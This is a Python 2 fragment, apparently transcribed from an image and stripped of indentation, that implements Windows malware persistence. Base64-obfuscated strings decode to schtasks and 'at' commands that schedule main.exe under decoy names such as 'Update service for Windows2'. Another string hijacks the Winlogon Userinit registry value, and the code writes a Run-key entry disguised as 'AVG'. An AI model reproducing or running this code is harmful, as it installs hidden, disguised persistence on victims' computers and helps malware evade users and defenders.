 def pers():
keepup1a = 'U2NoVGFza3MuZXhlIC9DcmVhdGUgL1NDIERBSUxZICAvVE4gIlVwZGF0ZSBzZXJ2aWNlIGZvciBXaW5kb3dzMiIgL1RSICI='
keepup1b = 'XG1haW4uZXhlIiAvU1QgMjM6NTkgL01PIDYgL0Y='
keepup2a = 'U2NoVGFza3MuZXhlIC9DcmVhdGUgL1NDIERBSUxZICAvVE4gIlVwZGF0ZSBzZXJ2aWNlIGZvciBXaW5kb3dzMyIgL1RSICI='
keepup2b = 'XG1haW4uZXhlIiAvU1QgMDU6MzAgL01PIDYgL0Y='
task1 = base64.b64decode(keepup1a) + get_script_directory() + base64.b64decode(keepup1b)
task2 = base64.b64decode(keepup2a) + get_script_directory() + base64.b64decode(keepup2b)
os.popen(task1)
os.popen(task2)
def pers_backup():
y = get_script_directory()
rega = base64.b64decode('cmVnIGFkZCAiSEtMTVxTT0ZUV0FSRVxNaWNyb3NvZnRcV2luZG93cyBOVFxDdXJyZW50VmVyc2lvblxXaW5sb2dvbiIgL3YgVXNlcmluaXQgL3QgUkVHX1NaIC9kICI=')
regb = base64.b64decode('XG1haW4uZXhlIiwiQzpcV2luZG93c1xzeXN0ZW0zMlx1c2VyaW5pdC5leGUiIC9m')
reg = rega + y + regb
at1 = base64.b64decode('YXQgMjI6MDAgL0VWRVJZOm0sdCx3LHRoLGYscyxzdSA=') + y + '\\main.exe'
at2 = base64.b64decode('YXQgMDM6MzAgL0VWRVJZOm0sdCx3LHRoLGYscyxzdSA=') + y + '\\main.exe'
os.popen(reg)
os.popen(at1)
os.popen(at2)
def win_reg():
aReg = ConnectRegistry(None, HKEY_LOCAL_MACHINE)
aKey = OpenKey(aReg, 'SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run')
for i in range(1024):
try:
n, v, t = EnumValue(aKey, i)
except EnvironmentError:
print ' '
break
CloseKey(aKey)
aKey = OpenKey(aReg, 'SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run', 0, KEY_WRITE)
try:
f = get_script_directory() + '\\main.exe'
SetValueEx(aKey, 'AVG', 0, REG_SZ, f)
except EnvironmentError:
print ' '
CloseKey(aKey)
CloseKey(aReg)
return